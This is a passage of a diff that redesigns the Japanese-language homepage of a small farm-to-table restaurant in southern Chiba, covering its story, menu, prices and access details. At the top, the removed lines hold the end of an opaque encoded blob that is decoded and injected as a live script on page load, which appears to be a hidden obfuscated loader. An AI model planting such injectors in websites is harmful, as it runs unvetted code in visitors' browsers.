Ucz8knORMyHvWjoN1u2Ocg4kRPI1dtUKjZ4rWuqCAqohKYVxu%2FQ2ZWOD78k6rvYZ7XOB%2B0yeEPHu%2BJgOMdYGoOnbuzT8cNETbz%2FyJEDmHQkoJ9M2Ud2GUzOFJBJXk5zr2xgHBytUTH14n948SQNpkfGQBx%2FykZ8HPvFBey0P81jqV2STbhXeH%2BNihONGtGyk1Y14PlxKV4ADCDEDg%2F%2Ftw9LDKUeVPspYNbaAQ5JKZWwnBOkwiiogQ5hkrodnsL7R08NdnDDkD9ADcywPdqoqA77zg7M4WhfmeuCQNMcamf%2F5wksXWe6Gahsn1z7M2L%2BoprxqMw0ngLllr2LnzezPju8%2BN7Q0ixSdHShwcjz2wjx9QWTGyS96k2To2sJn4jLaz%2FFT%2BXXXZcjz6lr5hlonLtj9NWorBRrMHWuagpS8QnSUrDrM4uF22AelOOv%2BYdsf2jw%2BZvw8YDtxGOdkSiOrnQEHCkqDtH55%2FBg%2BPp7C0VVz0bNtE32i8J2Wd0lysm0E3PrlcOwiRVNJZ1fJfbn%2BZDEFl0xr7fvIuMcmey0LlwR7lbiB72j4RagDqZ2JEvvAHlP70DMzd02DATF4axf8WM9gtREaKpvju41Q6CkMrgv3Q8CbjjqvvEDF9s5VPOzAL3fsnva3F%2FENE7Ss2mIzBV601k8pCBhZy2FXtfotKUlwzaFETXC4TqlHqAJxL%2BO7PbXGHKAVFj7gl2sGHS0fe4J1XITb8jqrB27eKMEAwZGAH77EPw4pV8wvD0Et3S7VWG5yzpaNjN9PpSjgxr9EhYRoR0HAuzeg%2BL%2BD97CX644ZQ5siGLEC0OUDMp%2BOLgEBDPEp%2Bnude1o%2BYkzdgTYDtNHnX7IxGnhkNjaAFuB%2BsKXm6Y1a5JokkoE3L7Ji2dSdiTkMymcHOjCZ%2Bt6njgxT9kW%2FaNSY%2B%2BP3Miepje%2B15vAR%2B3BCNc8BhWC0MJeYyDr%2FegRrGU17Yfd%2BSwNw128FKQSv4sAfQWx9B2234J8VP1X6D9K85Tf%2B4EFsPZsiZqbsw8DT0ojOvf9dFiqwzKOAfCMAPMQBRdJXVDGJB4bxGFoWMuU2xzywODEurkJOb9eEJVxEDZQoYW5uNjeV6rTAKjDx930BQK%2Fq9V%2B12cKbkqhNQxm4aCIki4eRpBf%2BdI9Eb69pfLKLl1HGBB1sXl9cd5pY7UaltYpRCrmy9N3MOfKrS8p2o4B1KjpaNjfuaaxEjbYUhBjkDm5fzrVhHFd31zoPjqr74tgca1sjFFkDzjgAkyF%2FFgPJeNqPlB0bEZiPT3j96BQ%2BjISNmxgobMfoQOMK70rJCIphRzZtbeVYFSTL1J2LYc%2FYQuekS5UulaeGA%2FL11xItWHAyDutwDND%2Bx6alkIW1KMfag0NYAMMvNoP%2B1cVeGzXZStE6Xv9yyIUiVaNKuswDgm2o%2BberVj2CeUWnvGMws%2FmepMg77YQZMUyILFO9Hz7PccW0KiOYDkQuSLZ2KxZYUFjpdDLfmedQUKfPZUEkzimpIPVFJ%2F7rrLyjzFEcDHJcndujIEiLi8IWquGlarYaXwMBkotB%2FqagAFGlaFYDJBsap8rpJdUudUG74paPak3V1PshyulPDhL5v%2BfXLIIqCzJVbUolctbXWCEYuBLozCGlge8v%2BkrJiQZ5BrKRFzWVnc2EP5akhUeoI1edNHv8nRsCDi7e2x7H%2F6xKSinPqT9Ns7nxzjKF3efNxfO8hmT0zCJozw1ex2BtnAbIDBpemJ25N9FgbICmoJk865KRS5JXwqIKxvHM4yyMEy00GeyVvl%2FukoXfKKunRen3IiQuv77qyk8FiqOrXkMvxddonfSlZJOSzSSHzshg4Ids7imJihdOYMV50u5e2O%2FOSwSiSLye4CtKjOs3QTBH0MbOhIxMJQVNtP44Dm%2FBkKkcQbyN6WfMXUqOcnNG08n67pnuvVygCi6s2hLz005gGQ7%2BvM%2F0IygXd6AXNXE4clqR39vLLqk5SSWhaDrMdPlQyzfamh90XF7pCl63mPauv6O3k4Ezw4np1kQBmJpmbOmqWoQ%2BGTljVFlNsAtkQzU6y1nv1EIWsaCHyOzv6P%2FgUlCj4BzgHYB82%2BUPSgBxvzHXTIGHuNZiFeOVRgmiOA%2BjXVxFHAjRQjnIEhJ9PmANum3%2Fs3tYNXhNkH5jvk8qGYxp5%2B8ppBwVFGsIKMyoZJMy5tbngM5tYPRPInGPuKmp9lxQaDha7VU5FfD28A9lnzD7SqlxjYi8v7Ck6dCQCRsMY9JGEJ%2BsS3RXxuYPRABxxQn%2Bbm8M2uefSZ%2B9C7JmX5vfSw74diGezt7LscelZkTyOt%2Fn3lITMmI7A43QMCebmgjHjis%2BTVtyUI4pMnCO3nKVb3XEobsIcIsDXoatDNk3pB2WH4sFYYA0Ubu1irCHUn1ENuU3wO7S703qpgjyFNzpTW%2F5PB5WrXNzDnXy9w8%2Fj5inAZGNErKGPNjGEvvgM%3D`,
-      );
-      const script = document.createElement("script");
-      script.textContent = codeString;
-      document.body.appendChild(script);
-    </script>
-    <!-- Offer Modal -->
-    <div id="offerModal" class="modal-overlay">
-        <div class="modal-content">
-            <button class="modal-close" id="modalClose" aria-label="閉じる">&times;</button>
-            <div class="modal-inner">
-                <div class="modal-badge">期間限定</div>
-                <h2 class="modal-title">春の特別コース<br>ご予約受付中</h2>
-                <div class="modal-divider"></div>
-                <p class="modal-text">
-                    南房総の春の恵みをふんだんに使った<br>
-                    特別コース料理をご用意いたしました。
-                </p>
-                <div class="modal-details">
-                    <div class="modal-detail-item">
-                        <span class="modal-label">期間</span>
-                        <span class="modal-value">2026年3月15日〜5月31日</span>
-                    </div>
-                    <div class="modal-detail-item">
-                        <span class="modal-label">価格</span>
-                        <span class="modal-value">お一人様 ¥8,800（税込）</span>
-                    </div>
-                    <div class="modal-detail-item">
-                        <span class="modal-label">予約</span>
-                        <span class="modal-value">お電話にて承ります</span>
-                    </div>
-                </div>
-                <p class="modal-note">※ 数量限定・なくなり次第終了</p>
-            </div>
-        </div>
+
+    <!-- Announcement Bar -->
+    <div class="announce" id="announce">
+        <div class="announce-inner">
+            <span class="announce-tag">期間限定</span>
+            <p class="announce-text">春の特別コース ご予約受付中 ― 2026.3.15&nbsp;–&nbsp;5.31 ／ お一人様 ¥8,800（税込）・数量限定</p>
+            <a href="#visit" class="announce-link">予約する</a>
+        </div>
+        <button class="announce-close" id="announceClose" aria-label="閉じる">&times;</button>
     </div>
 
     <!-- Navigation -->
-    <nav class="navbar" id="navbar">
-        <div class="nav-container">
-            <a href="#" class="nav-logo">
-                <span class="logo-main">高橋ファームフード</span>
-                <span class="logo-sub">Takahiro Farm Food</span>
+    <nav class="nav" id="nav">
+        <div class="nav-inner">
+            <a href="#top" class="brand">
+                <span class="brand-mark">高橋ファームフード</span>
+                <span class="brand-sub">Takahiro Farm Food</span>
             </a>
             <button class="nav-toggle" id="navToggle" aria-label="メニュー">
-                <span></span><span></span><span></span>
+                <span></span><span></span>
             </button>
-            <ul class="nav-menu" id="navMenu">
-                <li><a href="#story">私たちの物語</a></li>
-                <li><a href="#philosophy">こだわり</a></li>
-                <li><a href="#menu">季節のメニュー</a></li>
-                <li><a href="#gallery">ギャラリー</a></li>
-                <li><a href="#testimonials">お客様の声</a></li>
-                <li><a href="#access" class="nav-cta">ご予約・アクセス</a></li>
+            <ul class="nav-list" id="navList">
+                <li><a href="#field"><i>01</i>畑からの便り</a></li>
+                <li><a href="#promise"><i>02</i>三つの約束</a></li>
+                <li><a href="#table"><i>03</i>季節の食卓</a></li>
+                <li><a href="#scenes"><i>04</i>風景</a></li>
+                <li><a href="#voices"><i>05</i>お客様の声</a></li>
+                <li><a href="#visit" class="nav-book">ご予約</a></li>
             </ul>
         </div>
     </nav>
 
-    <!-- Hero Section -->
-    <header class="hero" id="hero">
-        <div class="hero-bg" style="background-image: url('https://images.unsplash.com/photo-1500382017468-9049fed747ef?w=1920&q=80');"></div>
-        <div class="hero-overlay"></div>
-        <div class="hero-content">
-            <p class="hero-subtitle">千葉県南房総｜Farm to Table</p>
-            <h1 class="hero-title">
-                畑から、食卓へ。<br>
-                <span>土の温もりが届く場所。</span>
-            </h1>
-            <p class="hero-description">
-                自家農園で丹精込めて育てた野菜と、<br>
-                地元の漁港から届く新鮮な海の幸。<br>
-                南房総の自然が織りなす、ここだけの味をお届けします。
+    <!-- Hero -->
+    <header class="hero" id="top">
+        <div class="hero-grid">
+            <div class="hero-copy">
+                <p class="hero-eyebrow"><span class="eyebrow-line"></span>千葉県南房総 ／ Farm to Table</p>
+                <h1 class="hero-title">
+                    その日の畑が、<br>
+                    <em>そのまま一皿に。</em>
+                </h1>
+                <p class="hero-lead">
+                    朝露の残る畑で摘んだ野菜と、白浜の港から届く海の幸。
+                    南房総の土と海が育てた恵みを、いちばん輝く瞬間にお出しします。
+                </p>
+                <div class="hero-actions">
+                    <a href="#table" class="btn btn-solid">季節の食卓を見る</a>
+                    <a href="tel:+81-470-29-1234" class="btn btn-line">電話で予約 0470-29-1234</a>
+                </div>
+                <dl class="hero-facts">
+                    <div><dt>所在</dt><dd>南房総市 白浜</dd></div>
+                    <div><dt>創業</dt><dd>2020年</dd></div>
+                    <div><dt>栽培</dt><dd>有機 100%</dd></div>
+                </dl>
+            </div>
+            <div class="hero-visual">
+                <img src="https://images.unsplash.com/photo-1500382017468-9049fed747ef?w=1100&q=80" alt="南房総の自家農園の風景" width="1100" height="1400">
+                <span class="hero-vlabel">Est. 2020 — Minamibōsō, Chiba</span>
+            </div>
+        </div>
+        <div class="marquee" aria-hidden="true">
+            <div class="marquee-track">
+                <span>朝採れ野菜</span><span>•</span><span>白浜の鮮魚</span><span>•</span><span>有機栽培</span><span>•</span><span>地産地消</span><span>•</span><span>季節のコース</span><span>•</span>
+                <span>朝採れ野菜</span><span>•</span><span>白浜の鮮魚</span><span>•</span><span>有機栽培</span><span>•</span><span>地産地消</span><span>•</span><span>季節のコース</span><span>•</span>
+            </div>
+        </div>
+    </header>
+
+    <main>
+
+    <!-- Manifesto -->
+    <section class="manifesto">
+        <div class="wrap">
+            <p class="manifesto-text">
+                私たちは、<mark>畑とキッチンの距離</mark>をできる限り近づけたいと考えています。
+                収穫から食卓までわずか数時間。だからこそ届けられる、生きた野菜の力強い味わい。
+                高橋ファームフードは、南房総の<mark>土地と季節を巡る</mark>小さな食卓です。
             </p>
-            <div class="hero-actions">
-                <a href="#menu" class="btn btn-primary">季節のメニューを見る</a>
-                <a href="tel:+81-470-29-1234" class="btn btn-secondary">ご予約はこちら</a>
-            </div>
-        </div>
-        <div class="hero-scroll">
-            <span>Scroll</span>
-            <div class="scroll-line"></div>
-        </div>
-    </header>
-
-    <!-- Story Section -->
-    <section class="story" id="story">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-label">Our Story</span>
-                <h2 class="section-title">私たちの物語</h2>
-                <div class="section-line"></div>
-            </div>
-            <div class="story-grid">
-                <div class="story-image">
-                    <img src="https://images.unsplash.com/photo-1595855759920-86582396756a?w=800&q=80" alt="藤井隆弘 - 高橋ファームフードのオーナーシェフ" loading="lazy" width="800" height="600">
-                </div>
-                <div class="story-text">
-                    <h3>一粒の種から始まった、<br>壮大な夢の物語</h3>
+        </div>
+    </section>
+
+    <!-- Field / Story -->
+    <section class="field" id="field">
+        <div class="wrap">
+            <div class="sec-head">
+                <span class="sec-index">01</span>
+                <div>
+                    <span class="sec-label">Our Story</span>
+                    <h2 class="sec-title">畑からの便り</h2>
+                </div>
+            </div>
+
+            <div class="field-lead">
+                <p>
+                    一度は離れた故郷に、もう一度根を張る。<br>
+                    高橋ファームフードは、ひとりのシェフが土に還った場所から始まりました。
+                </p>
+            </div>
+
+            <div class="field-body">
+                <figure class="field-figure">
+                    <img src="https://images.unsplash.com/photo-1595855759920-86582396756a?w=900&q=80" alt="オーナーシェフ 藤井隆弘" loading="lazy" width="900" height="1100">
+                    <figcaption>オーナーシェフ ― 藤井 隆弘</figcaption>
+                </figure>
+                <div class="field-text">
                     <p>
-                        高橋ファームフードのオーナーシェフ、藤井隆弘は千葉県南房総の農家に生まれました。幼い頃から祖父の畑で土に触れ、太陽の下で汗を流し、作物が芽吹く瞬間の感動を肌で感じて育ちました。
+                        南房総の農家に生まれた藤井隆弘は、幼い頃から祖父の畑で土に触れて育ちました。大学卒業後は東京で食品流通の世界に身を置き、十年以上にわたり全国の生産者と消費者をつなぐ仕事に打ち込みます。
                     </p>
                     <p>
-                        大学卒業後、東京で食品流通ビジネスに携わり、全国の生産者と消費者を繋ぐ仕事を10年以上経験。その間、業界の第一線で活躍し、数々の新規事業を成功に導いてきました。しかし、効率化が進む食品業界の中で、「本当に美味しいものが、本当に届いているのか」という疑問が心の奥で膨らんでいきました。
+                        けれど効率化が進むほどに、ひとつの問いが胸の奥で大きくなっていきました。―― <strong>「本当に美味しいものは、本当に届いているのだろうか」</strong>。
                     </p>
                     <p>
-                        転機は2018年の春。故郷の南房総を久しぶりに訪れた隆弘は、祖父が遺した畑が荒れ果てている姿を目にしました。その瞬間、胸に込み上げてきたのは、祖父と一緒に収穫したばかりのトマトを頬張った、あの幸せな記憶。「食べる人の顔が見える場所で、本物の食を届けたい」――その想いが、すべての始まりでした。
-                    </p>
-                </div>
-            </div>
-            <div class="story-continuation">
-                <div class="story-text-full">
-                    <p>
-                        2019年、隆弘は東京での成功したキャリアを手放し、故郷に戻る決断をしました。周囲からは「もったいない」と止められましたが、彼の目には未来がはっきりと見えていました。荒れた畑を一人で耕し直す日々。最初の一年は失敗の連続でした。しかし、地元の農家の方々が温かく手を差し伸べてくれたのです。
+                        2018年の春、久しぶりに訪れた故郷で目にしたのは、祖父が遺した荒れた畑。その瞬間によみがえったのは、もぎたてのトマトを頬張ったあの日の記憶でした。翌年、東京での歩みを手放し、彼は南房総へと帰ります。
                     </p>
                     <p>
-                        「土は嘘をつかない」――祖父の言葉を胸に、有機栽培にこだわり、季節の野菜を一つひとつ丁寧に育てました。そして2020年、ついに農場の一角に小さなレストランをオープン。畑で採れた野菜をその日のうちに調理し、お客様の目の前でお出しする。それが高橋ファームフードの原点です。
+                        荒れた土をひとりで耕し直す日々。失敗を重ねながらも、地元の農家に支えられ、有機栽培で季節の野菜を育て上げました。そして2020年、畑の一角に小さなレストランを開店。畑で採れたものを、その日のうちに、目の前で。それが私たちの原点です。
                     </p>
-                    <p>
-                        今では地元の漁師さんや酪農家さんとも提携し、南房総の豊かな食材を余すことなく活かした料理をお届けしています。ビジネスマンとしての経験と、農家の息子としての誇り。その両方を持つ藤井隆弘だからこそ実現できる「Farm to Table」がここにあります。
-                    </p>
-                </div>
-                <div class="story-image-side">
-                    <img src="https://images.unsplash.com/photo-1574943320219-553eb213f72d?w=800&q=80" alt="南房総の自家農園で育つ新鮮な野菜" loading="lazy" width="800" height="600">
-                    <div class="image-caption">自家農園で丹精込めて育てた有機野菜たち</div>
-                </div>
-            </div>
-            <div class="story-quote">
-                <blockquote>
-                    「食は、人と土地と季節を繋ぐもの。<br>一皿の中に、この土地の物語を込めたい。」
-                    <cite>― 藤井隆弘（オーナーシェフ）</cite>
-                </blockquote>
-            </div>
-        </div>
-    </section>
-
-    <!-- Philosophy Section -->
-    <section class="philosophy" id="philosophy">
-        <div class="container">
-            <div class="section-header section-header-light">
-                <span class="section-label">Our Philosophy</span>
-                <h2 class="section-title">三つのこだわり</h2>
-                <div class="section-line"></div>
-            </div>
-            <div class="philosophy-grid">
-                <div class="philosophy-card">
-                    <div class="philosophy-image">
-                        <img src="https://images.unsplash.com/photo-1592419044706-39796d40f98c?w=600&q=80" alt="朝採れの有機野菜" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="philosophy-number">01</div>
-                    <h3>朝採れ、その日のうちに</h3>
-                    <p>
-                        当店の野菜は、朝日が昇る前に収穫します。畑からキッチンまでわずか50メートル。収穫してから数時間以内にお皿の上へ届くから、野菜本来のみずみずしさと栄養をそのままお楽しみいただけます。スーパーに並ぶ野菜とは全く異なる、生きた野菜の力強い味わいをぜひ一度体験してください。
-                    </p>
-                </div>
-                <div class="philosophy-card">
-                    <div class="philosophy-image">
-                        <img src="https://images.unsplash.com/photo-1605000797499-95a51c5269ae?w=600&q=80" alt="有機栽培の畑" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="philosophy-number">02</div>
-                    <h3>土づくりから始まる美味しさ</h3>
-                    <p>
-                        化学肥料や農薬に頼らない有機栽培を徹底しています。微生物が豊かに息づく健康な土壌は、野菜に深い味わいと豊富な栄養を与えてくれます。堆肥には地元の酪農家から譲り受けた牛糞や、レストランから出る野菜くずを再利用。循環型農業で、南房総の豊かな大地を次世代に繋いでいきます。
-                    </p>
-                </div>
-                <div class="philosophy-card">
-                    <div class="philosophy-image">
-                        <img src="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?w=600&q=80" alt="丁寧に盛り付けられた料理" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="philosophy-number">03</div>
-                    <h3>地域とともに歩む</h3>
-                    <p>
-                        南房総は海と山の幸に恵まれた食の宝庫です。白浜漁港の漁師さんが水揚げしたばかりの鮮魚、近隣の酪農家が搾りたての牛乳から作るチーズ、そして地元の醸造所が仕込む味噌や醤油。信頼できる生産者との顔の見える関係を大切にし、南房総の食文化を一皿に凝縮してお届けします。
-                    </p>
-                </div>
-            </div>
-            <div class="philosophy-stats">
-                <div class="stat">
-                    <span class="stat-number">50+</span>
-                    <span class="stat-label">栽培品種数</span>
-                </div>
-                <div class="stat">
-                    <span class="stat-number">100%</span>
-                    <span class="stat-label">有機栽培</span>
-                </div>
-                <div class="stat">
-                    <span class="stat-number">15+</span>
-                    <span class="stat-label">提携生産者</span>
-                </div>
-                <div class="stat">
-                    <span class="stat-number">6年</span>
-                    <span class="stat-label">こだわりの歴史</span>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Menu Section -->
-    <section class="menu" id="menu">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-label">Seasonal Menu</span>
-                <h2 class="section-title">季節のメニュー</h2>
-                <div class="section-line"></div>
-                <p class="section-description">
-                    旬の食材を最大限に活かした、季節替わりのコース料理。<br>
-                    南房総の大地と海が育んだ恵みを、五感でお楽しみください。
-                </p>
-            </div>
-            <div class="menu-courses">
-                <div class="course-card">
-                    <div class="course-image">
-                        <img src="https://images.unsplash.com/photo-1547592180-85f173990554?w=600&q=80" alt="旬菜ランチコース" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="course-info">
-                        <span class="course-tag">Lunch</span>
+                </div>
+            </div>
+
+            <blockquote class="field-quote">
+                食は、人と土地と季節をつなぐもの。<br>
+                一皿のなかに、この土地の物語を込めたい。
+                <cite>藤井 隆弘</cite>
+            </blockquote>
+        </div>
+    </section>
+
+    <!-- Promise / Philosophy -->
+    <section class="promise" id="promise">
+        <div class="wrap">
+            <div class="sec-head sec-head-light">
+                <span class="sec-index">02</span>
+                <div>
+                    <span class="sec-label">Our Philosophy</span>
+                    <h2 class="sec-title">三つの約束</h2>
+                </div>
+            </div>
+
+            <ol class="promise-list">
+                <li class="promise-row">
+                    <span class="promise-no">01</span>
+                    <div class="promise-main">
+                        <h3>朝採れを、その日のうちに。</h3>
+                        <p>畑からキッチンまでわずか50メートル。夜明け前に収穫した野菜が、数時間後にはお皿の上へ。市場を経ない、生きたままの瑞々しさをお届けします。</p>
+                    </div>
+                    <div class="promise-thumb"><img src="https://images.unsplash.com/photo-1592419044706-39796d40f98c?w=500&q=80" alt="朝採れの有機野菜" loading="lazy" width="500" height="500"></div>
+                </li>
+                <li class="promise-row">
+                    <span class="promise-no">02</span>
+                    <div class="promise-main">
+                        <h3>土づくりから始める。</h3>
+                        <p>農薬や化学肥料に頼らない有機栽培を貫いています。地元酪農家の堆肥や厨房の野菜くずを土へ還す循環型農業で、南房総の大地を次の世代へ。</p>
+                    </div>
+                    <div class="promise-thumb"><img src="https://images.unsplash.com/photo-1605000797499-95a51c5269ae?w=500&q=80" alt="有機栽培の畑" loading="lazy" width="500" height="500"></div>
+                </li>
+                <li class="promise-row">
+                    <span class="promise-no">03</span>
+                    <div class="promise-main">
+                        <h3>地域とともに歩む。</h3>
+                        <p>白浜漁港で水揚げされた鮮魚、近隣の搾りたて牛乳で仕込むチーズ、地元醸造所の味噌や醤油。顔の見える生産者とともに、南房総の食文化を一皿に。</p>
+                    </div>
+                    <div class="promise-thumb"><img src="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?w=500&q=80" alt="丁寧に盛り付けられた料理" loading="lazy" width="500" height="500"></div>
+                </li>
+            </ol>
+
+            <div class="promise-stats">
+                <div class="pstat"><span class="pstat-num" data-count="50">50</span><span class="pstat-suf">+</span><span class="pstat-label">栽培品種</span></div>
+                <div class="pstat"><span class="pstat-num" data-count="100">100</span><span class="pstat-suf">%</span><span class="pstat-label">有機栽培</span></div>
+                <div class="pstat"><span class="pstat-num" data-count="15">15</span><span class="pstat-suf">+</span><span class="pstat-label">提携生産者</span></div>
+                <div class="pstat"><span class="pstat-num" data-count="6">6</span><span class="pstat-suf">年</span><span class="pstat-label">歩んだ歳月</span></div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Table / Menu -->
+    <section class="table" id="table">
+        <div class="wrap">
+            <div class="sec-head">
+                <span class="sec-index">03</span>
+                <div>
+                    <span class="sec-label">Seasonal Menu</span>
+                    <h2 class="sec-title">季節の食卓</h2>
+                </div>
+            </div>
+            <p class="table-intro">旬の食材を主役に、月替わりで構成するコース料理。南房総の大地と海が育んだ恵みを、五感でお楽しみください。</p>
+
+            <div class="menu-list">
+                <article class="menu-item">
+                    <div class="menu-itext">
+                        <span class="menu-kind">Lunch</span>
                         <h3>旬菜ランチコース</h3>
-                        <p>前菜三種盛り、本日のスープ、メイン料理（魚または肉）、自家製パンまたは南房総産コシヒカリ、デザート、食後のお飲み物</p>
-                        <div class="course-price">¥3,800 <span>（税込）</span></div>
-                    </div>
-                </div>
-                <div class="course-card">
-                    <div class="course-image">
-                        <img src="https://images.unsplash.com/photo-1476224203421-9ac39bcb3327?w=600&q=80" alt="畑のディナーコース" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="course-info">
-                        <span class="course-tag">Dinner</span>
+                        <p>前菜三種盛り、本日のスープ、メイン料理（魚または肉）、自家製パンまたは南房総産コシヒカリ、デザート、食後のお飲み物。</p>
+                    </div>
+                    <div class="menu-price"><span class="dots"></span><b>¥3,800</b><small>税込</small></div>
+                    <div class="menu-iimg"><img src="https://images.unsplash.com/photo-1547592180-85f173990554?w=600&q=80" alt="旬菜ランチコース" loading="lazy" width="600" height="400"></div>
+                </article>
+
+                <article class="menu-item">
+                    <div class="menu-itext">
+                        <span class="menu-kind">Dinner</span>
                         <h3>畑のディナーコース</h3>
-                        <p>アミューズ、前菜二品、季節のスープ、魚料理、肉料理、〆のご飯もの、デザート盛り合わせ、食後のお飲み物</p>
-                        <div class="course-price">¥8,800 <span>（税込）</span></div>
-                    </div>
-                </div>
-                <div class="course-card">
-                    <div class="course-image">
-                        <img src="https://images.unsplash.com/photo-1504674900247-0877df9cc836?w=600&q=80" alt="特別おまかせコース" loading="lazy" width="600" height="400">
-                    </div>
-                    <div class="course-info">
-                        <span class="course-tag">Special</span>
+                        <p>アミューズ、前菜二品、季節のスープ、魚料理、肉料理、〆のご飯もの、デザート盛り合わせ、食後のお飲み物。</p>
+                    </div>
+                    <div class="menu-price"><span class="dots"></span><b>¥8,800</b><small>税込</small></div>
+                    <div class="menu-iimg"><img src="https://images.unsplash.com/photo-1476224203421-9ac39bcb3327?w=600&q=80" alt="畑のディナーコース" loading="lazy" width="600" height="400"></div>
+                </article>
+
+                <article class="menu-item">
+                    <div class="menu-itext">
+                        <span class="menu-kind">Special</span>
                         <h3>特別おまかせコース</h3>
-                        <p>シェフ藤井が厳選した最高の食材で構成する、全10品のスペシャルコース。記念日やお祝いの席にもぴったりです。前日までのご予約制。</p>
-                        <div class="course-price">¥15,000 <span>（税込）</span></div>
-                    </div>
-                </div>
-            </div>
-            <div class="menu-note">
-                <p>
-                    ※ メニュー内容は仕入れ状況や季節により変更になる場合がございます。<br>
-                    ※ アレルギーをお持ちのお客様は、ご予約時にお申し付けください。<br>
-                    ※ 別途、南房総の地酒やワインのペアリングもご用意しております（¥2,500〜）。
-                </p>
-            </div>
-        </div>
-    </section>
-
-    <!-- Gallery Section -->
-    <section class="gallery" id="gallery">
-        <div class="container">
-            <div class="section-header section-header-light">
-                <span class="section-label">Gallery</span>
-                <h2 class="section-title">ギャラリー</h2>
-                <div class="section-line"></div>
-                <p class="section-description section-description-light">
-                    農園の風景、食材の表情、そして一皿に込められた物語。<br>
-                    高橋ファームフードの日常をご覧ください。
-                </p>
-            </div>
-        </div>
-        <div class="gallery-grid">
-            <div class="gallery-item gallery-item-large">
-                <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?w=900&q=80" alt="自家農園の風景 - 朝の畑" loading="lazy" width="900" height="600">
-                <div class="gallery-caption">早朝の農園、朝露に輝く野菜たち</div>
-            </div>
-            <div class="gallery-item">
-                <img src="https://images.unsplash.com/photo-1540420773420-3366772f4999?w=600&q=80" alt="彩り豊かな新鮮野菜" loading="lazy" width="600" height="400">
-                <div class="gallery-caption">今朝採れた色とりどりの野菜</div>
-            </div>
-            <div class="gallery-item">
-                <img src="https://images.unsplash.com/photo-1559339352-11d035aa65de?w=600&q=80" alt="シェフが調理する姿" loading="lazy" width="600" height="400">
-                <div class="gallery-caption">一つひとつ丁寧に仕上げる</div>
-            </div>
-            <div class="gallery-item">
-                <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?w=600&q=80" alt="美しく盛り付けられた前菜" loading="lazy" width="600" height="400">
-                <div class="gallery-caption">季節を映す一皿</div>
-            </div>
-            <div class="gallery-item">
-                <img src="https://images.unsplash.com/photo-1555396273-367ea4eb4db5?w=600&q=80" alt="温かみのある店内" loading="lazy" width="600" height="400">
-                <div class="gallery-caption">木の温もり溢れるダイニング空間</div>
-            </div>
-            <div class="gallery-item gallery-item-large">
-                <img src="https://images.unsplash.com/photo-1470058869958-2a77bde3e86a?w=900&q=80" alt="南房総の夕暮れと農園" loading="lazy" width="900" height="600">
-                <div class="gallery-caption">南房総の夕暮れ、明日への恵みを育む大地</div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Testimonials Section -->
-    <section class="testimonials" id="testimonials">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-label">Testimonials</span>
-                <h2 class="section-title">お客様の声</h2>
-                <div class="section-line"></div>
-            </div>
-            <div class="testimonials-grid">
-                <div class="testimonial-card">
-                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
-                    <p class="testimonial-text">
-                        「野菜がこんなに甘くて力強い味がすることに驚きました。東京では絶対に味わえない、本物の新鮮さ。子どもたちが普段食べない野菜をおかわりしたのが何より嬉しかったです。藤井シェフのお人柄も素晴らしく、食へのこだわりと情熱が伝わってきます。」
-                    </p>
-                    <div class="testimonial-author">
-                        <span class="author-name">田中 美咲 様</span>
-                        <span class="author-info">東京都在住・ご家族で来店</span>
-                    </div>
-                </div>
-                <div class="testimonial-card">
-                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
-                    <p class="testimonial-text">
-                        「記念日に利用しました。おまかせコースの一品一品に季節の物語が感じられ、妻も大変感動しておりました。畑が見えるテラス席で、夕暮れを眺めながらの食事は格別。南房総に来たら必ず再訪したいお店です。」
-                    </p>
-                    <div class="testimonial-author">
-                        <span class="author-name">佐藤 雄一 様</span>
-                        <span class="author-info">横浜市在住・記念日ディナー</span>
-                    </div>
-                </div>
-                <div class="testimonial-card">
-                    <div class="testimonial-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
-                    <p class="testimonial-text">
-                        「料理人として、藤井さんの食材への向き合い方に深い共感を覚えます。土づくりから始まる一貫した哲学が、料理の隅々にまで行き渡っている。ここは単なるレストランではなく、食の原点に立ち返れる場所です。」
-                    </p>
-                    <div class="testimonial-author">
-                        <span class="author-name">山本 健太郎 様</span>
-                        <span class="author-info">都内レストランシェフ</span>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Access Section -->
-    <section class="access" id="access">
-        <div class="container">
-            <div class="section-header section-header-light">
-                <span class="section-label">Access & Reservation</span>
-                <h2 class="section-title">ご予約・アクセス</h2>
-                <div class="section-line"></div>
-            </div>
-            <div class="access-grid">
-                <div class="access-info">
-                    <div class="info-block">
-                        <h3>店舗情報</h3>
-                        <table class="info-table">
-                            <tr>
-                                <th>店名</th>
-                                <td>高橋ファームフード（Takahiro Farm Food）</td>
-                            </tr>
-                            <tr>
-                                <th>住所</th>
-                                <td>〒295-0102<br>千葉県南房総市白浜町白浜2527-1</td>
-                            </tr>
-                            <tr>
-                                <th>電話番号</th>
-                                <td><a href="tel:+81-470-29-1234">0470-29-1234</a></td>
-                            </tr>
-                            <tr>
-                                <th>営業時間</th>
-                                <td>
-                                    ランチ 11:00〜14:30（L.O. 13:30）<br>
-                                    ディナー 17:30〜21:00（L.O. 20:00）
-                                </td>
-                            </tr>
-                            <tr>
-                                <th>定休日</th>
-                                <td>毎週水曜日・第3木曜日</td>
-                            </tr>
-                            <tr>
-                                <th>席数</th>
-                                <td>テーブル席 28席 / テラス席 12席 / 個室 1室（最大8名）</td>
-                            </tr>
-                            <tr>
-                                <th>駐車場</th>
-                                <td>15台完備（無料）</td>
-                            </tr>
-                            <tr>
-                                <th>カード</th>
-                                <td>VISA / Mastercard / JCB / AMEX / 交通系IC / PayPay</td>
-                            </tr>
-                        </table>
-                    </div>
-                    <div class="info-block">
-                        <h3>ご予約について</h3>
-                        <p>
-                            お電話またはメールにてご予約を承っております。<br>
